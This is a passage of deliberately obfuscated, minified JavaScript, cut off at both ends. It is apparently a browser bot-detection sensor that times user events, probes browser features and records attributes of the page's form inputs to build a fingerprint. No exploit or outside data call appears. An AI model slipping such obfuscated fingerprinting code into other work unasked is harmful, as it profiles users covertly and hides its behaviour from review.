Jl()[RA(FM)],x1([],[][[]]))?Jl()[RA(ZJ5)](TC,Wp,RN5,Mr):Jl()[RA(AD)](qm5,FY,YA5,BL)][mK()[lB(hQ)].call(null,VK,hW,S4,SZ)]?hL5[KE(typeof Jl()[RA(kR)],'undefined')?Jl()[RA(ZJ5)](TC,JT,RN5,gj(gj({}))):Jl()[RA(AD)].call(null,Rq5,gj(OV),Qv,DA)][cq(typeof mK()[lB(Pw)],x1([],[][[]]))?mK()[lB(XD)](Mg5,QC,vQ,HR5):mK()[lB(hQ)].call(null,VK,hW,zQ,SZ)]:w6[Gq()[Wm(rC)](X1,TQ)](hL5[KE(typeof Jl()[RA(vM)],'undefined')?Jl()[RA(ZJ5)](TC,kr,RN5,gj(OV)):Jl()[RA(AD)](Mb5,XD,mq,gT)])])])])),bR.pop(),bz5;}case fC:case ZQ()[Kn(g9)](ck5,ZN5,EA,XD):{var Kb5;return Kb5=hL5[pE()[wz(g8)](rC,O1)](),bR.pop(),Kb5;}}bR.pop();},null,null,[[AD,vT[Xs]]],w6[pE()[wz(Nb)].call(null,PC,qF5)]),bR.pop(),dq5;};Ub5=[Jl()[RA(As)](L25,Nb,Xd,FM),Gq()[Wm(Bv)](R0,PR),EY()[XC(g8)](B0,g9,rE5,hL),Jl()[RA(hK)](tK,gj(gj(OV)),Oq,S4),EY()[XC(fw)](wS,hW,Uq5,Iz),Jl()[RA(rn)](qG5,FY,Yb,kC),Lm()[RL(HQ)](xv,mX5),Jl()[RA(KT)].call(null,Rs,AD,P0,dq),Gq()[Wm(kb5)](qS,P3),Lm()[RL(C4)](Dv,AL)];Fm5[Lm()[RL(Nb)](hz,Zf)]=vT[DY];if(gj(Vg5(gj(gj(Rt))))){Fm5[Jl()[RA(g8)].call(null,dD,BL,KA,sw)]=wS;break;}{var jt5;return jt5=Fm5[Jl()[RA(t3)].apply(null,[Pw,gj(gj(PR)),SS,Cv])](Jl()[RA(fw)].call(null,hD,Lp,FR,zQ),tC(cJ,[Jl()[RA(C4)].apply(null,[mB,xA,pV,Cv]),ZO5,EY()[XC(vQ)](A9,rC,OY,Vz),{}])),bR.pop(),jt5;}case wS:Fm5[Jl()[RA(g8)](dD,Pw,KA,Tn)]=Zq;{var jW5;return jW5=zS5()[KE(typeof Jl()[RA(S4)],x1([],[][[]]))?Jl()[RA(mB)].apply(null,[zI5,Pw,O0,gj(OV)]):Jl()[RA(AD)](XN5,w4,Wh5,gj(gj(OV)))](w6[cq(typeof pE()[wz(MT)],x1([],[][[]]))?pE()[wz(hW)](hw,Lj5):pE()[wz(Nb)](PC,sB)][cq(typeof mK()[lB(Cv)],x1(Jl()[RA(jM)](Wp,jK,Mc,gj(gj([]))),[][[]]))?mK()[lB(XD)](M95,Wz,PR,FQ):mK()[lB(pT)](YK,XD,kR,hL)]([mW5(),WO5(w6[Lm()[RL(JW)].apply(null,[Xq,tS])],Lm()[RL(xK)](DY,cl))])),bR.pop(),jW5;}case Zq:fR5=Fm5[Jl()[RA(Ur)].call(null,VY,A8,jE,Sz)];rS5=nO5(fR5,AD);TS5=rS5[OV];mR5=rS5[PR];sF5=zL5(TS5,mR5);{var vj5;return vj5=Fm5[Jl()[RA(t3)].apply(null,[Pw,gj(gj([])),SS,q9])](KE(typeof Jl()[RA(HK)],'undefined')?Jl()[RA(fw)](hD,Nb,FR,R8):Jl()[RA(AD)](LB,MY,DN5,wS),sF5),bR.pop(),vj5;}case H7:Fm5[Lm()[RL(Nb)](hz,Zf)]=H7;Fm5[KE(typeof Jl()[RA(pB)],'undefined')?Jl()[RA(ZJ5)](TC,gj(gj(OV)),YA,jK):Jl()[RA(AD)].apply(null,[M0,gj(gj([])),tR5,HK])]=Fm5[EY()[XC(H7)].call(null,wS,hW,fw,gA)](hW);{var wb5;return wb5=Fm5[Jl()[RA(t3)].call(null,Pw,fC,SS,Xm)](Jl()[RA(fw)](hD,TQ,FR,gj({})),tC(cJ,[KE(typeof Jl()[RA(Lp)],'undefined')?Jl()[RA(C4)].apply(null,[mB,B3,pV,mY]):Jl()[RA(AD)](hJ5,q9,GY,jM),D7,KE(typeof EY()[XC(MT)],'undefined')?EY()[XC(vQ)].apply(null,[HK,rC,OY,Vz]):EY()[XC(JW)](vM,VG5,AG5,ZC),tC(cJ,[Jl()[RA(lv)](kr,H7,bS,MT),CI5(Og,[Fm5[Jl()[RA(ZJ5)](TC,DA,YA,AD)]&&Fm5[Jl()[RA(ZJ5)](TC,rC,YA,gj(gj([])))][mK()[lB(hQ)](VK,hW,MT,mj)]?Fm5[Jl()[RA(ZJ5)].call(null,TC,WR,YA,gj({}))][mK()[lB(hQ)](VK,hW,Dp,mj)]:w6[KE(typeof Gq()[Wm(xA)],x1([],[][[]]))?Gq()[Wm(rC)].call(null,Td,TQ):Gq()[Wm(BL)].apply(null,[z8,tY])](Fm5[Jl()[RA(ZJ5)].call(null,TC,qs,YA,dq)])])])])),bR.pop(),wb5;}case vT[Ks]:case ZQ()[Kn(g9)](ck5,FS,XY,XD):{var Sz5;return Sz5=Fm5[cq(typeof pE()[wz(pB)],x1('',[][[]]))?pE()[wz(hW)](wz5,kY):pE()[wz(g8)](rC,hd)](),bR.pop(),Sz5;}}bR.pop();},null,null,[[hW,H7]],w6[pE()[wz(Nb)](PC,c65)]),bR.pop(),Db5;};var sd5=function(){bR.push(tK);if(gF5){bR.pop();return;}gF5=function(lE5){return Qd5.apply(this,[rh,arguments]);};w6[Gq()[Wm(jM)].apply(null,[cX5,qw])][cq(typeof Lm()[RL(Hp)],x1([],[][[]]))?Lm()[RL(Sj)](Qn,VY):Lm()[RL(FQ)](MT,Fc5)](pE()[wz(RC)].call(null,XU5,Nt5),gF5);bR.pop();};var Bq5=function(){bR.push(ln);if(gF5){w6[Gq()[Wm(jM)](XM,qw)][EY()[XC(JT)].apply(null,[r8,QT,V8,OE5])](KE(typeof pE()[wz(lv)],x1([],[][[]]))?pE()[wz(RC)](XU5,sj):pE()[wz(hW)].apply(null,[Qr,lQ]),gF5);gF5=null;}bR.pop();};var ZS5=function(sA5,Rz5){return Qd5(nP,[sA5])||Qd5(xJ,[sA5,Rz5])||XF5(sA5,Rz5)||Qd5(vJ,[]);};var XF5=function(EE5,bR5){bR.push(Iz5);if(gj(EE5)){bR.pop();return;}if(cq(typeof EE5,cq(typeof Gq()[Wm(qs)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[pS5,Hl5]):Gq()[Wm(H7)](WO,Xs))){var xm5;return bR.pop(),xm5=Qd5(IO,[EE5,bR5]),xm5;}var gq5=w6[Lm()[RL(g9)](WR,Od)][Jl()[RA(Zq)](Sz,gj([]),JS5,gj(gj(OV)))][Gq()[Wm(Dp)](OX5,zT)].call(EE5)[KE(typeof EY()[XC(MY)],x1(cq(typeof Jl()[RA(Bw)],x1('',[][[]]))?Jl()[RA(AD)](Tv,fC,Cr,Wp):Jl()[RA(jM)](Wp,g9,E,wS),[][[]]))?EY()[XC(S4)](dn,hW,Dv,mb5):EY()[XC(JW)].call(null,Tv,jM,zI5,xk5)](wS,Gn(PR));if(cq(gq5,Lm()[RL(g9)].call(null,WR,Od))&&EE5[Jl()[RA(sw)].call(null,TB,fC,vL,LL)])gq5=EE5[Jl()[RA(sw)].call(null,TB,W3,vL,vM)][cq(typeof pE()[wz(TB)],x1([],[][[]]))?pE()[wz(hW)].call(null,zI5,pA5):pE()[wz(QT)](LB,VL)];if(cq(gq5,Gq()[Wm(m9)].call(null,dS,ds))||cq(gq5,pE()[wz(DA)](lv,pf))){var I15;return I15=w6[Lm()[RL(jM)](g8,Kl)][pE()[wz(A8)](hD,wA)](EE5),bR.pop(),I15;}if(cq(gq5,Jl()[RA(pB)].apply(null,[XT,pT,rz5,sw]))||new (w6[Jl()[RA(jK)](DY,rC,xz,Tn)])(pE()[wz(Mr)].apply(null,[kC,RJ5]))[Lm()[RL(DA)].call(null,zY,z0)](gq5)){var sV5;return bR.pop(),sV5=Qd5(IO,[EE5,bR5]),sV5;}bR.pop();};var Mm5=function(LV5,Em5){bR.push(AN5);var PF5=bh5(LV5,Em5,EL5,hz5,w6[Lm()[RL(JW)](Xq,BR)].bmak[KE(typeof Jl()[RA(xK)],x1('',[][[]]))?Jl()[RA(XU5)](r3,rC,Wl,Wz):Jl()[RA(AD)].apply(null,[pZ,mY,I4,gj([])])]);if(PF5&&gj(PF5[pE()[wz(vM)](ZC,dE)])){EL5=PF5[mK()[lB(Pw)].call(null,xk5,Bw,gT,ZA)];hz5=PF5[Gq()[Wm(DA)].call(null,wE,vM)];XV5+=PF5[EY()[XC(dn)](s3,AD,bQ,Kd)];if(hd5&&cq(Em5,AD)&&c7(AE5,PR)){Z95=hW;X95(gj([]));AE5++;}}bR.pop();};var GE5=function(Dd5,kl5){bR.push(nt5);var sj5=DJ5(Dd5,kl5,w6[Lm()[RL(JW)].apply(null,[Xq,z9])].bmak[KE(typeof Jl()[RA(Xp)],x1([],[][[]]))?Jl()[RA(XU5)](r3,gj([]),wb,gj(gj({}))):Jl()[RA(AD)].call(null,lQ,A9,Mg5,Um)]);if(sj5){XV5+=sj5[EY()[XC(dn)].call(null,pT,AD,bQ,mw)];if(hd5&&sj5[pE()[wz(Y8)](hC,nq)]){Z95=rC;X95(gj(gj(AF)),sj5[pE()[wz(Y8)](hC,nq)]);}else if(hd5&&cq(kl5,vT[IE])){Z95=PR;pt5=gj(gj([]));X95(gj({}));}if(hd5&&gj(pt5)&&cq(sj5[mK()[lB(MT)](Vv,JW,Tv,f0)],Xs)){Z95=sw;X95(gj({}));}}bR.pop();};var Yq5=function(Vq5,bj5){bR.push(Mv);var ft5=GH5(Vq5,bj5,w6[Lm()[RL(JW)](Xq,Jz)].bmak[KE(typeof Jl()[RA(FQ)],x1('',[][[]]))?Jl()[RA(XU5)].call(null,r3,H7,LA,gj(PR)):Jl()[RA(AD)].call(null,vF5,JT,V55,qs)]);if(ft5){XV5+=ft5[EY()[XC(dn)](W3,AD,bQ,jj)];if(hd5&&ft5[pE()[wz(Y8)](hC,zq)]){Z95=rC;X95(gj([]),ft5[pE()[wz(Y8)].apply(null,[hC,zq])]);}}bR.pop();};var JO5=function(Aj5){bR.push(dd5);var zb5=Z55(Aj5,w6[Lm()[RL(JW)](Xq,NI5)].bmak[Jl()[RA(XU5)](r3,gj({}),Kl,Bw)]);if(zb5){XV5+=zb5[EY()[XC(dn)](A8,AD,bQ,CN5)];if(hd5&&zb5[cq(typeof pE()[wz(G4)],x1('',[][[]]))?pE()[wz(hW)](Dp,Rs):pE()[wz(Y8)](hC,sR)]){Z95=rC;X95(gj(gj(AF)),zb5[pE()[wz(Y8)](hC,sR)]);}}bR.pop();};var xd5=function(KE5,kV5){bR.push(cX5);var PV5=Ug5(KE5,kV5,w6[Lm()[RL(JW)](Xq,Zz)].bmak[Jl()[RA(XU5)].call(null,r3,gj([]),Il,gj(PR))]);if(PV5){XV5+=PV5[EY()[XC(dn)].call(null,rC,AD,bQ,jT)];if(hd5&&PV5[pE()[wz(Y8)].apply(null,[hC,YV])]){Z95=rC;X95(gj({}),PV5[pE()[wz(Y8)](hC,YV)]);}else if(hd5&&cq(kV5,PR)&&(cq(PV5[Gq()[Wm(JB)](tQ,RC)],vT[Tv])||cq(PV5[Gq()[Wm(JB)](tQ,RC)],Sj))){Z95=vT[IE];X95(gj({}));}}bR.pop();};var RF5=function(Cm5,Ij5){bR.push(Gq5);var hm5=HN5(Cm5,Ij5,w6[Lm()[RL(JW)](Xq,qf)].bmak[Jl()[RA(XU5)].call(null,r3,Xs,xV,JT)]);if(hm5){XV5+=hm5[EY()[XC(dn)].call(null,TK,AD,bQ,Fh)];if(hd5&&cq(Ij5,XD)&&hm5[Jl()[RA(P3)](W7,gj(PR),AP,gj([]))]){Z95=AD;X95(gj(gj(AF)));}}bR.pop();};var cm5=function(Gz5){var TR5=D15[Gz5];if(KE(Eq5,TR5)){if(cq(TR5,Hj5)){GO5();}else if(cq(TR5,JA5)){lL5();}Eq5=TR5;}};var SO5=function(pE5){cm5(pE5);bR.push(z25);try{var k95=bR.length;var cR5=gj(gj(AF));var G15=hd5?dD:TQ;if(c7(xO5,G15)){var EF5=Q1(F8(),w6[Lm()[RL(JW)](Xq,E6)].bmak[Jl()[RA(XU5)](r3,sw,ZE,dq)]);var tm5=Jl()[RA(jM)](Wp,gj([]),Pj,qs)[pE()[wz(IE)].call(null,Hs,Ed)](pE5,EY()[XC(fC)].call(null,sw,PR,cK,AX5))[pE()[wz(IE)](Hs,Ed)](EF5,pE()[wz(kR)](wB,lL));DS5=x1(DS5,tm5);}xO5++;}catch(Tz5){bR.splice(Q1(k95,PR),Infinity,z25);}bR.pop();};var lL5=function(){bR.push(kr);if(RS5){var YO5=tC(cJ,[pE()[wz(Pw)](Jk5,V8),pE()[wz(Zw)](xv,Xg5),pE()[wz(hT)](wx,jB),w6[Gq()[Wm(jM)].call(null,Xn,qw)][Gq()[Wm(d8)].apply(null,[Ln,pB])],pE()[wz(QM)](MT,I7),w6[Gq()[Wm(jM)].apply(null,[Xn,qw])][ZQ()[Kn(Nb)](qs,Bn,HK,LK)]]);Yq5(YO5,jM);}bR.pop();};var GO5=function(){bR.push(Y3);if(RS5){var Ej5=tC(cJ,[pE()[wz(Pw)](Jk5,XN5),ZQ()[Kn(rC)].apply(null,[xv,Rw,Xm,wS]),pE()[wz(hT)](wx,j9),w6[Gq()[Wm(jM)].apply(null,[dI5,qw])][Gq()[Wm(d8)].call(null,Td5,pB)],pE()[wz(QM)](MT,mx),w6[Gq()[Wm(jM)](dI5,qw)][ZQ()[Kn(Nb)].apply(null,[qs,Dr,P3,LK])]]);Yq5(Ej5,vT[QT]);}bR.pop();};var S95=function(){bR.push(pG5);if(gj(YR5)){try{var OL5=bR.length;var KV5=gj(Rt);FO5=x1(FO5,Jl()[RA(Bw)](hz,QT,qb,Wz));var Uj5=w6[Gq()[Wm(jM)].call(null,Af,qw)][cq(typeof Lm()[RL(Y4)],x1([],[][[]]))?Lm()[RL(Sj)](Bp,Eh5):Lm()[RL(A8)](XY,Td5)](Jl()[RA(r3)](Wz,q9,GV,Zw));if(KE(Uj5[Gq()[Wm(PZ)](Rb,D65)],undefined)){FO5=x1(FO5,Jl()[RA(Fv)](zQ,kr,X0,A9));NF5=w6[pE()[wz(Zq)](pB,F3)][KE(typeof pE()[wz(XD)],'undefined')?pE()[wz(Il5)](LK,vW):pE()[wz(hW)].apply(null,[Nt5,ZN5])](M9(NF5,AD));}else{FO5=x1(FO5,EY()[XC(Xr)].call(null,Sz,PR,LL,wq5));NF5=w6[pE()[wz(Zq)].call(null,pB,F3)][pE()[wz(Il5)](LK,vW)](M9(NF5,X6[pE()[wz(Rr)].call(null,r3,pj)]()));}}catch(gd5){bR.splice(Q1(OL5,PR),Infinity,pG5);FO5=x1(FO5,Jl()[RA(v3)](Rp,rC,wT,kr));NF5=w6[KE(typeof pE()[wz(dq)],x1([],[][[]]))?pE()[wz(Zq)].call(null,pB,F3):pE()[wz(hW)](vn,PQ)][pE()[wz(Il5)](LK,vW)](M9(NF5,vT[vQ]));}YR5=gj(AF);}var mq5=Jl()[RA(jM)].apply(null,[Wp,gj(gj(OV)),fb,J4]);var sS5=pE()[wz(GC)](jK,xV);if(KE(typeof w6[cq(typeof Gq()[Wm(zQ)],'undefined')?Gq()[Wm(BL)](UT,YI5):Gq()[Wm(jM)](Af,qw)][pE()[wz(Bp)].call(null,Zw,Dd)],ZQ()[Kn(OV)].apply(null,[JT,W65,TC,Sj]))){sS5=cq(typeof pE()[wz(Y4)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[Yd5,R7]):pE()[wz(Bp)](Zw,Dd);mq5=Jl()[RA(PZ)](QT,vB,rO,LL);}else if(KE(typeof w6[Gq()[Wm(jM)].call(null,Af,qw)][Lm()[RL(d8)].call(null,DM,GR)],ZQ()[Kn(OV)](JT,W65,Y4,Sj))){sS5=Lm()[RL(d8)](DM,GR);mq5=pE()[wz(OY)].call(null,A7,Z8);}else if(KE(typeof w6[Gq()[Wm(jM)](Af,qw)][KE(typeof Jl()[RA(R4)],x1('',[][[]]))?Jl()[RA(nw)](mM,jK,VE,WR):Jl()[RA(AD)](xP5,gj(gj(PR)),Pm5,DY)],ZQ()[Kn(OV)].call(null,JT,W65,t3,Sj))){sS5=cq(typeof Jl()[RA(mY)],x1('',[][[]]))?Jl()[RA(AD)].call(null,jH5,gj(PR),ck5,vB):Jl()[RA(nw)].call(null,mM,MY,VE,Ks);mq5=Lm()[RL(PZ)].apply(null,[Uv,fL]);}else if(KE(typeof w6[Gq()[Wm(jM)](Af,qw)][mK()[lB(Xr)](QD,g9,Y8,pn)],ZQ()[Kn(OV)].apply(null,[JT,W65,Pw,Sj]))){sS5=cq(typeof mK()[lB(TQ)],'undefined')?mK()[lB(XD)](Ol,vV,TC,sI5):mK()[lB(Xr)](QD,g9,Rs,pn);mq5=Jl()[RA(EB)].call(null,BL,hQ,sV,Xs);}if(w6[Gq()[Wm(jM)](Af,qw)][Lm()[RL(FQ)].call(null,MT,Td5)]&&KE(sS5,pE()[wz(GC)].call(null,jK,xV))){tb5=j15.bind(null,sS5);Z15=cd5.bind(null,vT[g9]);CV5=cd5.bind(null,XD);w6[Gq()[Wm(jM)](Af,qw)][Lm()[RL(FQ)].apply(null,[MT,Td5])](mq5,tb5,gj(gj(Rt)));w6[Lm()[RL(JW)](Xq,SE)][cq(typeof Lm()[RL(S4)],x1([],[][[]]))?Lm()[RL(Sj)](c8,zY):Lm()[RL(FQ)](MT,Td5)](mK()[lB(B3)].apply(null,[TA5,rC,J4,Mq5]),Z15,gj(AF));w6[Lm()[RL(JW)].call(null,Xq,SE)][Lm()[RL(FQ)].apply(null,[MT,Td5])](pE()[wz(Xp)].call(null,zI5,hs),CV5,gj(gj([])));}bR.pop();};var lF5=function(){bR.push(rT);if(cq(Sd5,OV)&&w6[Lm()[RL(JW)](Xq,Tj)][KE(typeof Lm()[RL(v3)],'undefined')?Lm()[RL(FQ)](MT,Mm):Lm()[RL(Sj)].apply(null,[N3,pA5])]){w6[Lm()[RL(JW)](Xq,Tj)][Lm()[RL(FQ)].call(null,MT,Mm)](KE(typeof pE()[wz(Bb)],x1([],[][[]]))?pE()[wz(v3)].call(null,DY,md):pE()[wz(hW)].apply(null,[Z4,cL5]),HA5,gj(gj({})));w6[Lm()[RL(JW)](Xq,Tj)][KE(typeof Lm()[RL(QM)],'undefined')?Lm()[RL(FQ)](MT,Mm):Lm()[RL(Sj)](JJ5,qw)](KE(typeof Lm()[RL(lG5)],x1('',[][[]]))?Lm()[RL(EB)].call(null,L25,bb):Lm()[RL(Sj)](HK,FY),Y15,gj(gj(Rt)));Sd5=PR;}EL5=OV;bR.pop();hz5=OV;};var bW5=function(){bR.push(AK);if(gj(Dj5)){try{var fV5=bR.length;var f95=gj(Rt);FO5=x1(FO5,Gq()[Wm(MY)].call(null,gv,Hp));var HE5=w6[Gq()[Wm(jM)].apply(null,[X8,qw])][Lm()[RL(A8)](XY,t4)](pE()[wz(S4)](mM,Nn));if(KE(HE5[KE(typeof pE()[wz(ST)],'undefined')?pE()[wz(KB)](Sz,cb):pE()[wz(hW)].apply(null,[n15,M0])],undefined)){FO5=x1(FO5,KE(typeof Jl()[RA(rn)],'undefined')?Jl()[RA(Fv)](zQ,Zq,hE,A8):Jl()[RA(AD)].apply(null,[jC,kR,MT,gj(PR)]));NF5*=RC;}else{FO5=x1(FO5,EY()[XC(Xr)](Cv,PR,LL,WP5));NF5*=V3;}}catch(nq5){bR.splice(Q1(fV5,PR),Infinity,AK);FO5=x1(FO5,Jl()[RA(v3)].call(null,Rp,IE,wM,w4));NF5*=V3;}Dj5=gj(AF);}var tO5=Jl()[RA(jM)].call(null,Wp,hW,Ux,B3);var Xj5=Gn(PR);var Id5=w6[KE(typeof Gq()[Wm(b65)],x1([],[][[]]))?Gq()[Wm(jM)](X8,qw):Gq()[Wm(BL)](lq5,nz5)][Lm()[RL(q3)].call(null,dD,P95)](pE()[wz(RC)].apply(null,[XU5,SV5]));for(var rd5=OV;c7(rd5,Id5[pE()[wz(OV)](dq,Os)]);rd5++){var CR5=Id5[rd5];var t95=jw(CR5[cq(typeof pE()[wz(hW)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[VM,IP5]):pE()[wz(JB)](Mr,PG5)](pE()[wz(QT)](LB,Qv)));var Hm5=jw(CR5[pE()[wz(JB)](Mr,PG5)](cq(typeof ZQ()[Kn(Lp)],x1([],[][[]]))?ZQ()[Kn(hW)](PR,hW,Mr,OD):ZQ()[Kn(Sj)](wM,Fb5,Tn,AD)));var Kt5=CR5[pE()[wz(JB)](Mr,PG5)](Gq()[Wm(wB)].apply(null,[fl,tn]));var YS5=Dn(Kt5,null)?OV:vT[AD];var MV5=CR5[pE()[wz(JB)](Mr,PG5)](cq(typeof pE()[wz(Y8)],'undefined')?pE()[wz(hW)].apply(null,[Sj,mg5]):pE()[wz(Pw)](Jk5,Ih5));var TV5=Dn(MV5,null)?Gn(vT[AD]):zn(MV5);var RE5=CR5[pE()[wz(JB)](Mr,PG5)](ZQ()[Kn(fw)].apply(null,[YA5,pz5,Cv,g9]));if(Dn(RE5,null))Xj5=Gn(vT[AD]);else{RE5=RE5[Jl()[RA(b65)](R4,Xs,vY,B0)]();if(cq(RE5,Gq()[Wm(Vr)](xC,ST)))Xj5=OV;else if(cq(RE5,KE(typeof Jl()[RA(M4)],x1([],[][[]]))?Jl()[RA(gn)](xM,Sj,E1,s3):Jl()[RA(AD)](I7,P3,bv,Lp)))Xj5=PR;else Xj5=AD;}var ER5=CR5[ZQ()[Kn(Ur)].call(null,JW5,KU5,kr,g9)];var Eb5=CR5[Gq()[Wm(LK)].call(null,Sb,LB)];var HV5=OV;var Dq5=OV;if(ER5&&KE(ER5[pE()[wz(OV)](dq,Os)],OV)){Dq5=PR;}if(Eb5&&KE(Eb5[cq(typeof pE()[wz(Wz)],x1([],[][[]]))?pE()[wz(hW)](pN5,CG5):pE()[wz(OV)].apply(null,[dq,Os])],OV)&&(gj(Dq5)||KE(Eb5,ER5))){HV5=PR;}if(KE(TV5,AD)){tO5=Jl()[RA(jM)](Wp,kr,Ux,Tv)[cq(typeof pE()[wz(Xp)],'undefined')?pE()[wz(hW)].call(null,Sz,mc5):pE()[wz(IE)](Hs,Hd5)](x1(tO5,TV5),EY()[XC(fC)](kr,PR,cK,mD))[pE()[wz(IE)](Hs,Hd5)](Xj5,EY()[XC(fC)].apply(null,[pT,PR,cK,mD]))[pE()[wz(IE)].call(null,Hs,Hd5)](HV5,EY()[XC(fC)].call(null,Wp,PR,cK,mD))[cq(typeof pE()[wz(DA)],x1('',[][[]]))?pE()[wz(hW)](K7,ZK):pE()[wz(IE)](Hs,Hd5)](YS5,KE(typeof EY()[XC(Y4)],x1(KE(typeof Jl()[RA(OV)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,MT,Ux,Bw):Jl()[RA(AD)](Zw,JB,gQ,QT),[][[]]))?EY()[XC(fC)].call(null,wS,PR,cK,mD):EY()[XC(JW)].call(null,mY,Pk5,kM,pr))[pE()[wz(IE)](Hs,Hd5)](Hm5,EY()[XC(fC)](fw,PR,cK,mD))[pE()[wz(IE)](Hs,Hd5)](t95,EY()[XC(fC)](Nb,PR,cK,mD))[pE()[wz(IE)].apply(null,[Hs,Hd5])](Dq5,KE(typeof pE()[wz(MT)],'undefined')?pE()[wz(kR)](wB,R7):pE()[wz(hW)](vw,sB));}}var hF5;return bR.pop(),hF5=tO5,hF5;};var Mz5=function(){bR.push(W65);if(gj(XR5)){try{var gA5=bR.length;var Pd5=gj({});FO5=x1(FO5,Jl()[RA(Xs)](Vr,vM,Uq,TQ));if(KE(w6[KE(typeof Gq()[Wm(v3)],x1([],[][[]]))?Gq()[Wm(jM)](EX,qw):Gq()[Wm(BL)](D95,DP5)][KE(typeof Gq()[Wm(XU5)],x1([],[][[]]))?Gq()[Wm(Pp)](VA5,If):Gq()[Wm(BL)](dr,Xx)],undefined)){FO5=x1(FO5,Jl()[RA(Fv)](zQ,gj(gj({})),NA,Bw));NF5*=MJ5;}else{FO5=x1(FO5,EY()[XC(Xr)](hT,PR,LL,wz5));NF5*=VM;}}catch(hl5){bR.splice(Q1(gA5,PR),Infinity,W65);FO5=x1(FO5,cq(typeof Jl()[RA(PR)],x1([],[][[]]))?Jl()[RA(AD)](Xr,kR,n3,gj(PR)):Jl()[RA(v3)](Rp,XD,Kl,r8));NF5*=VM;}XR5=gj(gj(Rt));}var Ed5=w6[Lm()[RL(JW)](Xq,Kq)][cq(typeof Lm()[RL(Bw)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[MM,B0]):Lm()[RL(bP5)](A9,T65)]?PR:OV;var QW5=w6[Lm()[RL(JW)](Xq,Kq)][Jl()[RA(Uv)](W3,gj(PR),E6,LL)]&&FK(Jl()[RA(Uv)](W3,jK,E6,Zw),w6[Lm()[RL(JW)](Xq,Kq)])?PR:OV;var dE5=Dn(typeof w6[Gq()[Wm(jM)].apply(null,[EX,qw])][pE()[wz(Vr)].call(null,Il5,kZ)],Gq()[Wm(fC)](nd5,Cv))?PR:OV;var Aq5=w6[Lm()[RL(JW)].apply(null,[Xq,Kq])][Gq()[Wm(P3)](YE,QT)]&&w6[Lm()[RL(JW)](Xq,Kq)][Gq()[Wm(P3)](YE,QT)][cq(typeof Jl()[RA(TQ)],x1('',[][[]]))?Jl()[RA(AD)].call(null,PR,gj(gj({})),Br,IE):Jl()[RA(Nx)].call(null,Zw,gj([]),Jf,XD)]?PR:vT[XD];var Sj5=w6[Gq()[Wm(EA)](nj,kR)][Jl()[RA(AK)].apply(null,[Hz5,sw,KA,gj(OV)])]?PR:OV;var PE5=w6[cq(typeof Lm()[RL(LB)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[Lp,s15]):Lm()[RL(JW)].call(null,Xq,Kq)][cq(typeof Jl()[RA(Mj)],x1([],[][[]]))?Jl()[RA(AD)](Mr,gj({}),X3,W3):Jl()[RA(ds)].apply(null,[vB,XD,Sf,gj([])])]?X6[Lm()[RL(g8)](k8,Jz)]():OV;var pd5=KE(typeof w6[KE(typeof Gq()[Wm(Xs)],x1([],[][[]]))?Gq()[Wm(Zr)].apply(null,[cQ,Wg5]):Gq()[Wm(BL)](vQ,QI5)],ZQ()[Kn(OV)](JT,Eg5,MY,Sj))?PR:OV;var j95=w6[Lm()[RL(JW)](Xq,Kq)][Lm()[RL(YK)](b65,X9)]&&nQ(w6[cq(typeof Lm()[RL(lv)],x1('',[][[]]))?Lm()[RL(Sj)].call(null,hb5,v3):Lm()[RL(g9)](WR,Nj)][Jl()[RA(Zq)](Sz,MT,ZE5,XD)][Gq()[Wm(Dp)].apply(null,[G55,zT])].call(w6[Lm()[RL(JW)](Xq,Kq)][Lm()[RL(YK)].call(null,b65,X9)])[Jl()[RA(dD)](xK,hW,jL,A8)](Jl()[RA(KG5)].call(null,Bw,fC,gS5,gj(OV))),OV)?PR:OV;var T95=cq(typeof w6[Lm()[RL(JW)](Xq,Kq)][Jl()[RA(Rs)].apply(null,[q9,Wz,Az,gj([])])],pE()[wz(H7)](H7,KW))||cq(typeof w6[Lm()[RL(JW)](Xq,Kq)][cq(typeof Jl()[RA(Fv)],'undefined')?Jl()[RA(AD)].call(null,QY,JW,Tv,s3):Jl()[RA(DA)].apply(null,[Ur,kR,PR5,PR])],pE()[wz(H7)](H7,KW))||cq(typeof w6[Lm()[RL(JW)].apply(null,[Xq,Kq])][Lm()[RL(EA)](hT,IW)],pE()[wz(H7)](H7,KW))?X6[Lm()[RL(g8)].call(null,k8,Jz)]():vT[XD];var NW5=FK(pE()[wz(Hv)](Pp,lA),w6[Lm()[RL(JW)].call(null,Xq,Kq)])?w6[Lm()[RL(JW)](Xq,Kq)][pE()[wz(Hv)].call(null,Pp,lA)]:vT[XD];var KR5=cq(typeof w6[Gq()[Wm(EA)](nj,kR)][Gq()[Wm(fO5)].apply(null,[Em,L25])],pE()[wz(H7)].apply(null,[H7,KW]))?PR:OV;var NV5=cq(typeof w6[Gq()[Wm(EA)](nj,kR)][Gq()[Wm(Nx)](xj,rn)],cq(typeof pE()[wz(KT)],x1([],[][[]]))?pE()[wz(hW)](B4,NK):pE()[wz(H7)].apply(null,[H7,KW]))?PR:OV;var tq5=gj(w6[Lm()[RL(jM)](g8,pW)][Jl()[RA(Zq)](Sz,hW,ZE5,fw)][Gq()[Wm(J4)](jV,Qx)])?PR:vT[XD];var p95=FK(KE(typeof EY()[XC(hQ)],x1(Jl()[RA(jM)].apply(null,[Wp,XY,lP,q9]),[][[]]))?EY()[XC(N4)](Um,Zq,LL,bc5):EY()[XC(JW)](TC,Ck5,G4,Lr),w6[Lm()[RL(JW)](Xq,Kq)])?PR:X6[Lm()[RL(b8)](Lp,j1)]();var wR5=Gq()[Wm(AK)].call(null,U0,Xp)[KE(typeof pE()[wz(zQ)],'undefined')?pE()[wz(IE)](Hs,qb):pE()[wz(hW)].call(null,ND,KW5)](Ed5,cq(typeof Gq()[Wm(Lp)],'undefined')?Gq()[Wm(BL)](cL5,Nd5):Gq()[Wm(ds)](Ib,Jk5))[pE()[wz(IE)](Hs,qb)](QW5,Gq()[Wm(KG5)](TR,Rs))[pE()[wz(IE)].call(null,Hs,qb)](dE5,KE(typeof pE()[wz(np)],x1('',[][[]]))?pE()[wz(PC)].apply(null,[mq,rm]):pE()[wz(hW)].call(null,rx,FC))[pE()[wz(IE)](Hs,qb)](Aq5,ZQ()[Kn(Xr)].apply(null,[kz5,x7,Zq,hW]))[pE()[wz(IE)](Hs,qb)](Sj5,pE()[wz(A7)](TC,P15))[cq(typeof 